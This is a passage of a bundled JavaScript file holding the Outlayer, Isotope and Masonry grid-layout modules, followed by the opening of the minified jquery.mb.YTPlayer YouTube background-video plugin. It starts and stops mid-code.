            r = new i(s, this);
          n.push(r);
        }
        return n;
      }),
      (c._filterFindItemElements = function (t) {
        return n.filterFindElements(t, this.options.itemSelector);
      }),
      (c.getItemElements = function () {
        return this.items.map(function (t) {
          return t.element;
        });
      }),
      (c.layout = function () {
        this._resetLayout(), this._manageStamps();
        var t = this._getOption("layoutInstant"),
          e = void 0 !== t ? t : !this._isLayoutInited;
        this.layoutItems(this.items, e), (this._isLayoutInited = !0);
      }),
      (c._init = c.layout),
      (c._resetLayout = function () {
        this.getSize();
      }),
      (c.getSize = function () {
        this.size = i(this.element);
      }),
      (c._getMeasurement = function (t, e) {
        var n,
          o = this.options[t];
        o
          ? ("string" == typeof o
              ? (n = this.element.querySelector(o))
              : o instanceof HTMLElement && (n = o),
            (this[t] = n ? i(n)[e] : o))
          : (this[t] = 0);
      }),
      (c.layoutItems = function (t, e) {
        (t = this._getItemsForLayout(t)),
          this._layoutItems(t, e),
          this._postLayout();
      }),
      (c._getItemsForLayout = function (t) {
        return t.filter(function (t) {
          return !t.isIgnored;
        });
      }),
      (c._layoutItems = function (t, e) {
        if ((this._emitCompleteOnItems("layout", t), t && t.length)) {
          var i = [];
          t.forEach(function (t) {
            var n = this._getItemLayoutPosition(t);
            (n.item = t), (n.isInstant = e || t.isLayoutInstant), i.push(n);
          }, this),
            this._processLayoutQueue(i);
        }
      }),
      (c._getItemLayoutPosition = function () {
        return { x: 0, y: 0 };
      }),
      (c._processLayoutQueue = function (t) {
        this.updateStagger(),
          t.forEach(function (t, e) {
            this._positionItem(t.item, t.x, t.y, t.isInstant, e);
          }, this);
      }),
      (c.updateStagger = function () {
        var t = this.options.stagger;
        return null === t || void 0 === t
          ? void (this.stagger = 0)
          : ((this.stagger = a(t)), this.stagger);
      }),
      (c._positionItem = function (t, e, i, n, o) {
        n ? t.goTo(e, i) : (t.stagger(o * this.stagger), t.moveTo(e, i));
      }),
      (c._postLayout = function () {
        this.resizeContainer();
      }),
      (c.resizeContainer = function () {
        var t = this._getOption("resizeContainer");
        if (t) {
          var e = this._getContainerSize();
          e &&
            (this._setContainerMeasure(e.width, !0),
            this._setContainerMeasure(e.height, !1));
        }
      }),
      (c._getContainerSize = d),
      (c._setContainerMeasure = function (t, e) {
        if (void 0 !== t) {
          var i = this.size;
          i.isBorderBox &&
            (t += e
              ? i.paddingLeft +
                i.paddingRight +
                i.borderLeftWidth +
                i.borderRightWidth
              : i.paddingBottom +
                i.paddingTop +
                i.borderTopWidth +
                i.borderBottomWidth),
            (t = Math.max(t, 0)),
            (this.element.style[e ? "width" : "height"] = t + "px");
        }
      }),
      (c._emitCompleteOnItems = function (t, e) {
        function i() {
          o.dispatchEvent(t + "Complete", null, [e]);
        }
        function n() {
          r++, r == s && i();
        }
        var o = this,
          s = e.length;
        if (!e || !s) return void i();
        var r = 0;
        e.forEach(function (e) {
          e.once(t, n);
        });
      }),
      (c.dispatchEvent = function (t, e, i) {
        var n = e ? [e].concat(i) : i;
        if ((this.emitEvent(t, n), h))
          if (((this.$element = this.$element || h(this.element)), e)) {
            var o = h.Event(e);
            (o.type = t), this.$element.trigger(o, i);
          } else this.$element.trigger(t, i);
      }),
      (c.ignore = function (t) {
        var e = this.getItem(t);
        e && (e.isIgnored = !0);
      }),
      (c.unignore = function (t) {
        var e = this.getItem(t);
        e && delete e.isIgnored;
      }),
      (c.stamp = function (t) {
        (t = this._find(t)),
          t &&
            ((this.stamps = this.stamps.concat(t)),
            t.forEach(this.ignore, this));
      }),
      (c.unstamp = function (t) {
        (t = this._find(t)),
          t &&
            t.forEach(function (t) {
              n.removeFrom(this.stamps, t), this.unignore(t);
            }, this);
      }),
      (c._find = function (t) {
        return t
          ? ("string" == typeof t && (t = this.element.querySelectorAll(t)),
            (t = n.makeArray(t)))
          : void 0;
      }),
      (c._manageStamps = function () {
        this.stamps &&
          this.stamps.length &&
          (this._getBoundingRect(),
          this.stamps.forEach(this._manageStamp, this));
      }),
      (c._getBoundingRect = function () {
        var t = this.element.getBoundingClientRect(),
          e = this.size;
        this._boundingRect = {
          left: t.left + e.paddingLeft + e.borderLeftWidth,
          top: t.top + e.paddingTop + e.borderTopWidth,
          right: t.right - (e.paddingRight + e.borderRightWidth),
          bottom: t.bottom - (e.paddingBottom + e.borderBottomWidth),
        };
      }),
      (c._manageStamp = d),
      (c._getElementOffset = function (t) {
        var e = t.getBoundingClientRect(),
          n = this._boundingRect,
          o = i(t),
          s = {
            left: e.left - n.left - o.marginLeft,
            top: e.top - n.top - o.marginTop,
            right: n.right - e.right - o.marginRight,
            bottom: n.bottom - e.bottom - o.marginBottom,
          };
        return s;
      }),
      (c.handleEvent = n.handleEvent),
      (c.bindResize = function () {
        t.addEventListener("resize", this), (this.isResizeBound = !0);
      }),
      (c.unbindResize = function () {
        t.removeEventListener("resize", this), (this.isResizeBound = !1);
      }),
      (c.onresize = function () {
        this.resize();
      }),
      n.debounceMethod(s, "onresize", 100),
      (c.resize = function () {
        this.isResizeBound && this.needsResizeLayout() && this.layout();
      }),
      (c.needsResizeLayout = function () {
        var t = i(this.element),
          e = this.size && t;
        return e && t.innerWidth !== this.size.innerWidth;
      }),
      (c.addItems = function (t) {
        var e = this._itemize(t);
        return e.length && (this.items = this.items.concat(e)), e;
      }),
      (c.appended = function (t) {
        var e = this.addItems(t);
        e.length && (this.layoutItems(e, !0), this.reveal(e));
      }),
      (c.prepended = function (t) {
        var e = this._itemize(t);
        if (e.length) {
          var i = this.items.slice(0);
          (this.items = e.concat(i)),
            this._resetLayout(),
            this._manageStamps(),
            this.layoutItems(e, !0),
            this.reveal(e),
            this.layoutItems(i);
        }
      }),
      (c.reveal = function (t) {
        if ((this._emitCompleteOnItems("reveal", t), t && t.length)) {
          var e = this.updateStagger();
          t.forEach(function (t, i) {
            t.stagger(i * e), t.reveal();
          });
        }
      }),
      (c.hide = function (t) {
        if ((this._emitCompleteOnItems("hide", t), t && t.length)) {
          var e = this.updateStagger();
          t.forEach(function (t, i) {
            t.stagger(i * e), t.hide();
          });
        }
      }),
      (c.revealItemElements = function (t) {
        var e = this.getItems(t);
        this.reveal(e);
      }),
      (c.hideItemElements = function (t) {
        var e = this.getItems(t);
        this.hide(e);
      }),
      (c.getItem = function (t) {
        for (var e = 0; e < this.items.length; e++) {
          var i = this.items[e];
          if (i.element == t) return i;
        }
      }),
      (c.getItems = function (t) {
        t = n.makeArray(t);
        var e = [];
        return (
          t.forEach(function (t) {
            var i = this.getItem(t);
            i && e.push(i);
          }, this),
          e
        );
      }),
      (c.remove = function (t) {
        var e = this.getItems(t);
        this._emitCompleteOnItems("remove", e),
          e &&
            e.length &&
            e.forEach(function (t) {
              t.remove(), n.removeFrom(this.items, t);
            }, this);
      }),
      (c.destroy = function () {
        var t = this.element.style;
        (t.height = ""),
          (t.position = ""),
          (t.width = ""),
          this.items.forEach(function (t) {
            t.destroy();
          }),
          this.unbindResize();
        var e = this.element.outlayerGUID;
        delete f[e],
          delete this.element.outlayerGUID,
          h && h.removeData(this.element, this.constructor.namespace);
      }),
      (s.data = function (t) {
        t = n.getQueryElement(t);
        var e = t && t.outlayerGUID;
        return e && f[e];
      }),
      (s.create = function (t, e) {
        var i = r(s);
        return (
          (i.defaults = n.extend({}, s.defaults)),
          n.extend(i.defaults, e),
          (i.compatOptions = n.extend({}, s.compatOptions)),
          (i.namespace = t),
          (i.data = s.data),
          (i.Item = r(o)),
          n.htmlInit(i, t),
          h && h.bridget && h.bridget(t, i),
          i
        );
      });
    var m = { ms: 1, s: 1e3 };
    return (s.Item = o), s;
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope/js/item", ["outlayer/outlayer"], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("outlayer")))
      : ((t.Isotope = t.Isotope || {}), (t.Isotope.Item = e(t.Outlayer)));
  })(window, function (t) {
    "use strict";
    function e() {
      t.Item.apply(this, arguments);
    }
    var i = (e.prototype = Object.create(t.Item.prototype)),
      n = i._create;
    (i._create = function () {
      (this.id = this.layout.itemGUID++), n.call(this), (this.sortData = {});
    }),
      (i.updateSortData = function () {
        if (!this.isIgnored) {
          (this.sortData.id = this.id),
            (this.sortData["original-order"] = this.id),
            (this.sortData.random = Math.random());
          var t = this.layout.options.getSortData,
            e = this.layout._sorters;
          for (var i in t) {
            var n = e[i];
            this.sortData[i] = n(this.element, this);
          }
        }
      });
    var o = i.destroy;
    return (
      (i.destroy = function () {
        o.apply(this, arguments), this.css({ display: "" });
      }),
      e
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope/js/layout-mode", [
          "get-size/get-size",
          "outlayer/outlayer",
        ], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("get-size"), require("outlayer")))
      : ((t.Isotope = t.Isotope || {}),
        (t.Isotope.LayoutMode = e(t.getSize, t.Outlayer)));
  })(window, function (t, e) {
    "use strict";
    function i(t) {
      (this.isotope = t),
        t &&
          ((this.options = t.options[this.namespace]),
          (this.element = t.element),
          (this.items = t.filteredItems),
          (this.size = t.size));
    }
    var n = i.prototype,
      o = [
        "_resetLayout",
        "_getItemLayoutPosition",
        "_manageStamp",
        "_getContainerSize",
        "_getElementOffset",
        "needsResizeLayout",
        "_getOption",
      ];
    return (
      o.forEach(function (t) {
        n[t] = function () {
          return e.prototype[t].apply(this.isotope, arguments);
        };
      }),
      (n.needsVerticalResizeLayout = function () {
        var e = t(this.isotope.element),
          i = this.isotope.size && e;
        return i && e.innerHeight != this.isotope.size.innerHeight;
      }),
      (n._getMeasurement = function () {
        this.isotope._getMeasurement.apply(this, arguments);
      }),
      (n.getColumnWidth = function () {
        this.getSegmentSize("column", "Width");
      }),
      (n.getRowHeight = function () {
        this.getSegmentSize("row", "Height");
      }),
      (n.getSegmentSize = function (t, e) {
        var i = t + e,
          n = "outer" + e;
        if ((this._getMeasurement(i, n), !this[i])) {
          var o = this.getFirstItemSize();
          this[i] = (o && o[n]) || this.isotope.size["inner" + e];
        }
      }),
      (n.getFirstItemSize = function () {
        var e = this.isotope.filteredItems[0];
        return e && e.element && t(e.element);
      }),
      (n.layout = function () {
        this.isotope.layout.apply(this.isotope, arguments);
      }),
      (n.getSize = function () {
        this.isotope.getSize(), (this.size = this.isotope.size);
      }),
      (i.modes = {}),
      (i.create = function (t, e) {
        function o() {
          i.apply(this, arguments);
        }
        return (
          (o.prototype = Object.create(n)),
          (o.prototype.constructor = o),
          e && (o.options = e),
          (o.prototype.namespace = t),
          (i.modes[t] = o),
          o
        );
      }),
      i
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("masonry/masonry", ["outlayer/outlayer", "get-size/get-size"], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("outlayer"), require("get-size")))
      : (t.Masonry = e(t.Outlayer, t.getSize));
  })(window, function (t, e) {
    var i = t.create("masonry");
    return (
      (i.compatOptions.fitWidth = "isFitWidth"),
      (i.prototype._resetLayout = function () {
        this.getSize(),
          this._getMeasurement("columnWidth", "outerWidth"),
          this._getMeasurement("gutter", "outerWidth"),
          this.measureColumns(),
          (this.colYs = []);
        for (var t = 0; t < this.cols; t++) this.colYs.push(0);
        this.maxY = 0;
      }),
      (i.prototype.measureColumns = function () {
        if ((this.getContainerWidth(), !this.columnWidth)) {
          var t = this.items[0],
            i = t && t.element;
          this.columnWidth = (i && e(i).outerWidth) || this.containerWidth;
        }
        var n = (this.columnWidth += this.gutter),
          o = this.containerWidth + this.gutter,
          s = o / n,
          r = n - (o % n),
          a = r && 1 > r ? "round" : "floor";
        (s = Math[a](s)), (this.cols = Math.max(s, 1));
      }),
      (i.prototype.getContainerWidth = function () {
        var t = this._getOption("fitWidth"),
          i = t ? this.element.parentNode : this.element,
          n = e(i);
        this.containerWidth = n && n.innerWidth;
      }),
      (i.prototype._getItemLayoutPosition = function (t) {
        t.getSize();
        var e = t.size.outerWidth % this.columnWidth,
          i = e && 1 > e ? "round" : "ceil",
          n = Math[i](t.size.outerWidth / this.columnWidth);
        n = Math.min(n, this.cols);
        for (
          var o = this._getColGroup(n),
            s = Math.min.apply(Math, o),
            r = o.indexOf(s),
            a = { x: this.columnWidth * r, y: s },
            u = s + t.size.outerHeight,
            h = this.cols + 1 - o.length,
            d = 0;
          h > d;
          d++
        )
          this.colYs[r + d] = u;
        return a;
      }),
      (i.prototype._getColGroup = function (t) {
        if (2 > t) return this.colYs;
        for (var e = [], i = this.cols + 1 - t, n = 0; i > n; n++) {
          var o = this.colYs.slice(n, n + t);
          e[n] = Math.max.apply(Math, o);
        }
        return e;
      }),
      (i.prototype._manageStamp = function (t) {
        var i = e(t),
          n = this._getElementOffset(t),
          o = this._getOption("originLeft"),
          s = o ? n.left : n.right,
          r = s + i.outerWidth,
          a = Math.floor(s / this.columnWidth);
        a = Math.max(0, a);
        var u = Math.floor(r / this.columnWidth);
        (u -= r % this.columnWidth ? 0 : 1), (u = Math.min(this.cols - 1, u));
        for (
          var h = this._getOption("originTop"),
            d = (h ? n.top : n.bottom) + i.outerHeight,
            l = a;
          u >= l;
          l++
        )
          this.colYs[l] = Math.max(d, this.colYs[l]);
      }),
      (i.prototype._getContainerSize = function () {
        this.maxY = Math.max.apply(Math, this.colYs);
        var t = { height: this.maxY };
        return (
          this._getOption("fitWidth") &&
            (t.width = this._getContainerFitWidth()),
          t
        );
      }),
      (i.prototype._getContainerFitWidth = function () {
        for (var t = 0, e = this.cols; --e && 0 === this.colYs[e]; ) t++;
        return (this.cols - t) * this.columnWidth - this.gutter;
      }),
      (i.prototype.needsResizeLayout = function () {
        var t = this.containerWidth;
        return this.getContainerWidth(), t != this.containerWidth;
      }),
      i
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope/js/layout-modes/masonry", [
          "../layout-mode",
          "masonry/masonry",
        ], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(
          require("../layout-mode"),
          require("masonry-layout")
        ))
      : e(t.Isotope.LayoutMode, t.Masonry);
  })(window, function (t, e) {
    "use strict";
    var i = t.create("masonry"),
      n = i.prototype,
      o = { _getElementOffset: !0, layout: !0, _getMeasurement: !0 };
    for (var s in e.prototype) o[s] || (n[s] = e.prototype[s]);
    var r = n.measureColumns;
    n.measureColumns = function () {
      (this.items = this.isotope.filteredItems), r.call(this);
    };
    var a = n._getOption;
    return (
      (n._getOption = function (t) {
        return "fitWidth" == t
          ? void 0 !== this.options.isFitWidth
            ? this.options.isFitWidth
            : this.options.fitWidth
          : a.apply(this.isotope, arguments);
      }),
      i
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope/js/layout-modes/fit-rows", ["../layout-mode"], e)
      : "object" == typeof exports
      ? (module.exports = e(require("../layout-mode")))
      : e(t.Isotope.LayoutMode);
  })(window, function (t) {
    "use strict";
    var e = t.create("fitRows"),
      i = e.prototype;
    return (
      (i._resetLayout = function () {
        (this.x = 0),
          (this.y = 0),
          (this.maxY = 0),
          this._getMeasurement("gutter", "outerWidth");
      }),
      (i._getItemLayoutPosition = function (t) {
        t.getSize();
        var e = t.size.outerWidth + this.gutter,
          i = this.isotope.size.innerWidth + this.gutter;
        0 !== this.x && e + this.x > i && ((this.x = 0), (this.y = this.maxY));
        var n = { x: this.x, y: this.y };
        return (
          (this.maxY = Math.max(this.maxY, this.y + t.size.outerHeight)),
          (this.x += e),
          n
        );
      }),
      (i._getContainerSize = function () {
        return { height: this.maxY };
      }),
      e
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope/js/layout-modes/vertical", ["../layout-mode"], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("../layout-mode")))
      : e(t.Isotope.LayoutMode);
  })(window, function (t) {
    "use strict";
    var e = t.create("vertical", { horizontalAlignment: 0 }),
      i = e.prototype;
    return (
      (i._resetLayout = function () {
        this.y = 0;
      }),
      (i._getItemLayoutPosition = function (t) {
        t.getSize();
        var e =
            (this.isotope.size.innerWidth - t.size.outerWidth) *
            this.options.horizontalAlignment,
          i = this.y;
        return (this.y += t.size.outerHeight), { x: e, y: i };
      }),
      (i._getContainerSize = function () {
        return { height: this.y };
      }),
      e
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define([
          "outlayer/outlayer",
          "get-size/get-size",
          "desandro-matches-selector/matches-selector",
          "fizzy-ui-utils/utils",
          "isotope/js/item",
          "isotope/js/layout-mode",
          "isotope/js/layout-modes/masonry",
          "isotope/js/layout-modes/fit-rows",
          "isotope/js/layout-modes/vertical",
        ], function (i, n, o, s, r, a) {
          return e(t, i, n, o, s, r, a);
        })
      : "object" == typeof module && module.exports
      ? (module.exports = e(
          t,
          require("outlayer"),
          require("get-size"),
          require("desandro-matches-selector"),
          require("fizzy-ui-utils"),
          require("isotope/js/item"),
          require("isotope/js/layout-mode"),
          require("isotope/js/layout-modes/masonry"),
          require("isotope/js/layout-modes/fit-rows"),
          require("isotope/js/layout-modes/vertical")
        ))
      : (t.Isotope = e(
          t,
          t.Outlayer,
          t.getSize,
          t.matchesSelector,
          t.fizzyUIUtils,
          t.Isotope.Item,
          t.Isotope.LayoutMode
        ));
  })(window, function (t, e, i, n, o, s, r) {
    function a(t, e) {
      return function (i, n) {
        for (var o = 0; o < t.length; o++) {
          var s = t[o],
            r = i.sortData[s],
            a = n.sortData[s];
          if (r > a || a > r) {
            var u = void 0 !== e[s] ? e[s] : e,
              h = u ? 1 : -1;
            return (r > a ? 1 : -1) * h;
          }
        }
        return 0;
      };
    }
    var u = t.jQuery,
      h = String.prototype.trim
        ? function (t) {
            return t.trim();
          }
        : function (t) {
            return t.replace(/^\s+|\s+$/g, "");
          },
      d = e.create("isotope", {
        layoutMode: "masonry",
        isJQueryFiltering: !0,
        sortAscending: !0,
      });
    (d.Item = s), (d.LayoutMode = r);
    var l = d.prototype;
    (l._create = function () {
      (this.itemGUID = 0),
        (this._sorters = {}),
        this._getSorters(),
        e.prototype._create.call(this),
        (this.modes = {}),
        (this.filteredItems = this.items),
        (this.sortHistory = ["original-order"]);
      for (var t in r.modes) this._initLayoutMode(t);
    }),
      (l.reloadItems = function () {
        (this.itemGUID = 0), e.prototype.reloadItems.call(this);
      }),
      (l._itemize = function () {
        for (
          var t = e.prototype._itemize.apply(this, arguments), i = 0;
          i < t.length;
          i++
        ) {
          var n = t[i];
          n.id = this.itemGUID++;
        }
        return this._updateItemsSortData(t), t;
      }),
      (l._initLayoutMode = function (t) {
        var e = r.modes[t],
          i = this.options[t] || {};
        (this.options[t] = e.options ? o.extend(e.options, i) : i),
          (this.modes[t] = new e(this));
      }),
      (l.layout = function () {
        return !this._isLayoutInited && this._getOption("initLayout")
          ? void this.arrange()
          : void this._layout();
      }),
      (l._layout = function () {
        var t = this._getIsInstant();
        this._resetLayout(),
          this._manageStamps(),
          this.layoutItems(this.filteredItems, t),
          (this._isLayoutInited = !0);
      }),
      (l.arrange = function (t) {
        this.option(t), this._getIsInstant();
        var e = this._filter(this.items);
        (this.filteredItems = e.matches),
          this._bindArrangeComplete(),
          this._isInstant
            ? this._noTransition(this._hideReveal, [e])
            : this._hideReveal(e),
          this._sort(),
          this._layout();
      }),
      (l._init = l.arrange),
      (l._hideReveal = function (t) {
        this.reveal(t.needReveal), this.hide(t.needHide);
      }),
      (l._getIsInstant = function () {
        var t = this._getOption("layoutInstant"),
          e = void 0 !== t ? t : !this._isLayoutInited;
        return (this._isInstant = e), e;
      }),
      (l._bindArrangeComplete = function () {
        function t() {
          e &&
            i &&
            n &&
            o.dispatchEvent("arrangeComplete", null, [o.filteredItems]);
        }
        var e,
          i,
          n,
          o = this;
        this.once("layoutComplete", function () {
          (e = !0), t();
        }),
          this.once("hideComplete", function () {
            (i = !0), t();
          }),
          this.once("revealComplete", function () {
            (n = !0), t();
          });
      }),
      (l._filter = function (t) {
        var e = this.options.filter;
        e = e || "*";
        for (
          var i = [], n = [], o = [], s = this._getFilterTest(e), r = 0;
          r < t.length;
          r++
        ) {
          var a = t[r];
          if (!a.isIgnored) {
            var u = s(a);
            u && i.push(a),
              u && a.isHidden ? n.push(a) : u || a.isHidden || o.push(a);
          }
        }
        return { matches: i, needReveal: n, needHide: o };
      }),
      (l._getFilterTest = function (t) {
        return u && this.options.isJQueryFiltering
          ? function (e) {
              return u(e.element).is(t);
            }
          : "function" == typeof t
          ? function (e) {
              return t(e.element);
            }
          : function (e) {
              return n(e.element, t);
            };
      }),
      (l.updateSortData = function (t) {
        var e;
        t ? ((t = o.makeArray(t)), (e = this.getItems(t))) : (e = this.items),
          this._getSorters(),
          this._updateItemsSortData(e);
      }),
      (l._getSorters = function () {
        var t = this.options.getSortData;
        for (var e in t) {
          var i = t[e];
          this._sorters[e] = f(i);
        }
      }),
      (l._updateItemsSortData = function (t) {
        for (var e = t && t.length, i = 0; e && e > i; i++) {
          var n = t[i];
          n.updateSortData();
        }
      });
    var f = (function () {
      function t(t) {
        if ("string" != typeof t) return t;
        var i = h(t).split(" "),
          n = i[0],
          o = n.match(/^\[(.+)\]$/),
          s = o && o[1],
          r = e(s, n),
          a = d.sortDataParsers[i[1]];
        return (t = a
          ? function (t) {
              return t && a(r(t));
            }
          : function (t) {
              return t && r(t);
            });
      }
      function e(t, e) {
        return t
          ? function (e) {
              return e.getAttribute(t);
            }
          : function (t) {
              var i = t.querySelector(e);
              return i && i.textContent;
            };
      }
      return t;
    })();
    (d.sortDataParsers = {
      parseInt: function (t) {
        return parseInt(t, 10);
      },
      parseFloat: function (t) {
        return parseFloat(t);
      },
    }),
      (l._sort = function () {
        var t = this.options.sortBy;
        if (t) {
          var e = [].concat.apply(t, this.sortHistory),
            i = a(e, this.options.sortAscending);
          this.filteredItems.sort(i),
            t != this.sortHistory[0] && this.sortHistory.unshift(t);
        }
      }),
      (l._mode = function () {
        var t = this.options.layoutMode,
          e = this.modes[t];
        if (!e) throw new Error("No layout mode: " + t);
        return (e.options = this.options[t]), e;
      }),
      (l._resetLayout = function () {
        e.prototype._resetLayout.call(this), this._mode()._resetLayout();
      }),
      (l._getItemLayoutPosition = function (t) {
        return this._mode()._getItemLayoutPosition(t);
      }),
      (l._manageStamp = function (t) {
        this._mode()._manageStamp(t);
      }),
      (l._getContainerSize = function () {
        return this._mode()._getContainerSize();
      }),
      (l.needsResizeLayout = function () {
        return this._mode().needsResizeLayout();
      }),
      (l.appended = function (t) {
        var e = this.addItems(t);
        if (e.length) {
          var i = this._filterRevealAdded(e);
          this.filteredItems = this.filteredItems.concat(i);
        }
      }),
      (l.prepended = function (t) {
        var e = this._itemize(t);
        if (e.length) {
          this._resetLayout(), this._manageStamps();
          var i = this._filterRevealAdded(e);
          this.layoutItems(this.filteredItems),
            (this.filteredItems = i.concat(this.filteredItems)),
            (this.items = e.concat(this.items));
        }
      }),
      (l._filterRevealAdded = function (t) {
        var e = this._filter(t);
        return (
          this.hide(e.needHide),
          this.reveal(e.matches),
          this.layoutItems(e.matches, !0),
          e.matches
        );
      }),
      (l.insert = function (t) {
        var e = this.addItems(t);
        if (e.length) {
          var i,
            n,
            o = e.length;
          for (i = 0; o > i; i++)
            (n = e[i]), this.element.appendChild(n.element);
          var s = this._filter(e).matches;
          for (i = 0; o > i; i++) e[i].isLayoutInstant = !0;
          for (this.arrange(), i = 0; o > i; i++) delete e[i].isLayoutInstant;
          this.reveal(s);
        }
      });
    var c = l.remove;
    return (
      (l.remove = function (t) {
        t = o.makeArray(t);
        var e = this.getItems(t);
        c.call(this, t);
        for (var i = e && e.length, n = 0; i && i > n; n++) {
          var s = e[n];
          o.removeFrom(this.filteredItems, s);
        }
      }),
      (l.shuffle = function () {
        for (var t = 0; t < this.items.length; t++) {
          var e = this.items[t];
          e.sortData.random = Math.random();
        }
        (this.options.sortBy = "random"), this._sort(), this._layout();
      }),
      (l._noTransition = function (t, e) {
        var i = this.options.transitionDuration;
        this.options.transitionDuration = 0;
        var n = t.apply(this, e);
        return (this.options.transitionDuration = i), n;
      }),
      (l.getFilteredItemElements = function () {
        return this.filteredItems.map(function (t) {
          return t.element;
        });
      }),
      d
    );
  });

/*ytplayer*/
function onYouTubeIframeAPIReady(){ytp.YTAPIReady||(ytp.YTAPIReady=!0,jQuery(document).trigger("YTAPIReady"))}function uncamel(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}function setUnit(a,b){return"string"!=typeof a||a.match(/^[\-0-9\.]+jQuery/)?""+a+b:a}function setFilter(a,b,c){var d=uncamel(b),e=jQuery.browser.mozilla?"":jQuery.CSS.sfx;a[e+"filter"]=a[e+"filter"]||"",c=setUnit(c>jQuery.CSS.filters[b].max?jQuery.CSS.filters[b].max:c,jQuery.CSS.filters[b].unit),a[e+"filter"]+=d+"("+c+") ",delete a[b]}function isTouchSupported(){var a=nAgt.msMaxTouchPoints,b="ontouchstart"in document.createElement("div");return a||b?!0:!1}var ytp=ytp||{},getYTPVideoID=function(a){var b,c;return a.indexOf("youtu.be")>0?(b=a.substr(a.lastIndexOf("/")+1,a.length),c=b.indexOf("?list=")>0?b.substr(b.lastIndexOf("="),b.length):null,b=c?b.substr(0,b.lastIndexOf("?")):b):a.indexOf("http")>-1?(b=a.match(/[\\?&]v=([^&#]*)/)[1],c=a.indexOf("list=")>0?a.match(/[\\?&]list=([^&#]*)/)[1]:null):(b=a.length>15?null:a,c=b?null:a),{videoID:b,playlistID:c}};!function(jQuery,ytp){jQuery.mbYTPlayer={name:"jquery.mb.YTPlayer",version:"3.0.20",build:"6258",author:"Matteo Bicocchi (pupunzi)",apiKey:"",defaults:{containment:"body",ratio:"auto",videoURL:null,playlistURL:null,startAt:0,stopAt:0,autoPlay:!0,vol:50,addRaster:!1,mask:!1,opacity:1,quality:"default",mute:!1,loop:!0,fadeOnStartTime:500,showControls:!0,showAnnotations:!1,showYTLogo:!0,stopMovieOnBlur:!0,realfullscreen:!0,mobileFallbackImage:null,gaTrack:!0,optimizeDisplay:!0,remember_last_time:!1,anchor:"center,center",onReady:function(a){},onError:function(a,b){}},controls:{play:"P",pause:"p",mute:"M",unmute:"A",onlyYT:"O",showSite:"R",ytLogo:"Y"},controlBar:null,loading:null,locationProtocol:"https:",filters:{grayscale:{value:0,unit:"%"},hue_rotate:{value:0,unit:"deg"},invert:{value:0,unit:"%"},opacity:{value:0,unit:"%"},saturate:{value:0,unit:"%"},sepia:{value:0,unit:"%"},brightness:{value:0,unit:"%"},contrast:{value:0,unit:"%"},blur:{value:0,unit:"px"}},buildPlayer:function(options){return this.each(function(){var YTPlayer=this,$YTPlayer=jQuery(YTPlayer);YTPlayer.loop=0,YTPlayer.opt={},YTPlayer.state={},YTPlayer.filters=jQuery.mbYTPlayer.filters,YTPlayer.filtersEnabled=!0,YTPlayer.id=YTPlayer.id||"YTP_"+(new Date).getTime(),$YTPlayer.addClass("mb_YTPlayer");var property=$YTPlayer.data("property")&&"string"==typeof $YTPlayer.data("property")?eval("("+$YTPlayer.data("property")+")"):$YTPlayer.data("property");"undefined"!=typeof property&&"undefined"!=typeof property.vol&&(property.vol=0===property.vol?property.vol=1:property.vol),jQuery.extend(YTPlayer.opt,jQuery.mbYTPlayer.defaults,options,property),YTPlayer.hasChanged||(YTPlayer.defaultOpt={},jQuery.extend(YTPlayer.defaultOpt,jQuery.mbYTPlayer.defaults,options)),"true"==YTPlayer.opt.loop&&(YTPlayer.opt.loop=9999),YTPlayer.isRetina=window.retina||window.devicePixelRatio>1;var isIframe=function(){var a=!1;try{self.location.href!=top.location.href&&(a=!0)}catch(b){a=!0}return a};YTPlayer.canGoFullScreen=!(jQuery.mbBrowser.msie||jQuery.mbBrowser.opera||isIframe()),YTPlayer.canGoFullScreen||(YTPlayer.opt.realfullscreen=!1),$YTPlayer.attr("id")||$YTPlayer.attr("id","ytp_"+(new Date).getTime());var playerID="iframe_"+YTPlayer.id;YTPlayer.isAlone=!1,YTPlayer.hasFocus=!0,YTPlayer.videoID=this.opt.videoURL?getYTPVideoID(this.opt.videoURL).videoID:$YTPlayer.attr("href")?getYTPVideoID($YTPlayer.attr("href")).videoID:!1,YTPlayer.playlistID=this.opt.videoURL?getYTPVideoID(this.opt.videoURL).playlistID:$YTPlayer.attr("href")?getYTPVideoID($YTPlayer.attr("href")).playlistID:!1,YTPlayer.opt.showAnnotations=YTPlayer.opt.showAnnotations?"1":"3";var start_from_last=0;jQuery.mbCookie.get("YTPlayer_"+YTPlayer.videoID)&&(start_from_last=parseFloat(jQuery.mbCookie.get("YTPlayer_"+YTPlayer.videoID))),YTPlayer.opt.remember_last_time&&start_from_last&&(YTPlayer.start_from_last=start_from_last,jQuery.mbCookie.remove("YTPlayer_"+YTPlayer.videoID));var playerVars={modestbranding:1,autoplay:0,controls:0,showinfo:0,rel:0,enablejsapi:1,version:3,playerapiid:playerID,origin:"*",allowfullscreen:!0,wmode:"transparent",iv_load_policy:YTPlayer.opt.showAnnotations};if(document.createElement("video").canPlayType&&jQuery.extend(playerVars,{html5:1}),jQuery.mbBrowser.msie&&jQuery.mbBrowser.version<9&&(this.opt.opacity=1),YTPlayer.isSelf="self"==YTPlayer.opt.containment,YTPlayer.defaultOpt.containment=YTPlayer.opt.containment=jQuery("self"==YTPlayer.opt.containment?this:YTPlayer.opt.containment),YTPlayer.isBackground=YTPlayer.opt.containment.is("body"),!YTPlayer.isBackground||!ytp.backgroundIsInited){var isPlayer=YTPlayer.opt.containment.is(jQuery(this));YTPlayer.canPlayOnMobile=isPlayer&&0===jQuery(this).children().length,YTPlayer.isPlayer=!1,isPlayer?YTPlayer.isPlayer=!0:$YTPlayer.hide();var 